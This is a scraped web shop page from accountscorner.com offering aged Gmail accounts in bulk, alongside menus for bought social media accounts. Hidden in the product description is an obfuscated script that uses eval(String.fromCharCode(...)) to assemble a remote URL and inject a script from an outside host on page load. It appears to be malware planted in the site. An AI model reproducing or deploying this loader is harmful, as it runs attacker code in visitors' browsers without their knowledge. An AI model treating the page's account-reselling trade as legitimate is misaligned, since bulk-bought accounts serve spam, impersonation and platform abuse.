<li id="menu-item-10265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li id="menu-item-10269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10269 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li id="menu-item-10263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li id="menu-item-10270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-n2rfdj4t8gdk2lzh4jb0">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primary-menu" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-10277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10277 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-10278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11218 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-gmail-accounts/" class="woodmart-nav-link">Gmail Accounts</a></li>
	<li id="menu-item-10291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10291 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link">Yahoo Accounts</a></li>
	<li id="menu-item-11226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11226 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-instagram-accounts/" class="woodmart-nav-link">Instagram Accounts</a></li>
	<li id="menu-item-10289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10289 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11232 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-facebook-accounts/" class="woodmart-nav-link">Facebook Accounts</a></li>
	<li id="menu-item-11235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11235 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-linkedin-accounts/" class="woodmart-nav-link">LinkedIn Accounts</a></li>
	<li id="menu-item-10287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10287 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link">Pinterest Accounts</a></li>
	<li id="menu-item-10293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10293 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-10292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10292 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link">YouTube Accounts</a></li>
	<li id="menu-item-10284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10284 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link">Hotmail / Outlook / AOL / GMX</a></li>
	<li id="menu-item-10288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10288 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="abecce5129406c7678dd69253f272d87" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="cfdbf9e77227f15ba85812e5b98f17ef" id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-10116" class="single-product-page entry-content product type-product post-10116 status-publish first instock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-1055.css?ver=1768422741" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055" data-elementor-post-type="woodmart_layout">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-el-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://accountscorner.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://accountscorner.com/gmail-accounts/" class="wd-last-link">
					Gmail Accounts				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Buy 6 Month Old Gmail Accounts				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://accountscorner.com/product/flicker-new-accounts/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://accountscorner.com/product/flicker-new-accounts/" class="wd-product-nav-thumb">
					<img width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="flicker new accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/flickr.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/flickr.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/flickr-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/flickr-150x150.png 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://accountscorner.com/product/flicker-new-accounts/" class="wd-entities-title">
						Flicker New Accounts					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.50</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://accountscorner.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://accountscorner.com/product/buy-aged-gmail-accounts-one-year-old/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-one-year-old/" class="wd-product-nav-thumb">
					<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-one-year-old/" class="wd-entities-title">
						Buy Aged Gmail Accounts One Year Old					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af" data-id="f2098af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-thumb-alt="buy gmail accounts" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png"><img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="buy gmail accounts" title="gmail" data-caption="" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-large_image="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-large_image_width="512" data-large_image_height="512" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto elementor-widget-mobile__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>1613 in stock</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2cbd1d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="a2cbd1d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Price for each:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.70</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc elementor-widget-mobile__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>1613 in stock</span></p>

	
	<form class="cart" action="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69690dc6a3615">Buy 6 Month Old Gmail Accounts quantity</label>
	<input
		type="number"
				id="quantity_69690dc6a3615"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="1613"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10116" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10116" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-23d9571 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="23d9571" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d400456 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="d400456" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>From Accountscorner.com, purchasing Gmail accounts is simple. These accounts provide a number of advantages, including as more storage space and access to Google resources. A excellent method to increase your online productivity and communication is by purchasing a Gmail account.<script type="rocketlazyloadscript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3e585cd wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e585cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ca2b31" data-id="9ca2b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696be99 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="696be99" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-thumb-alt="buy gmail accounts" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png"><img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="buy gmail accounts" title="gmail" data-caption="" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-large_image="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-large_image_width="512" data-large_image_height="512" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
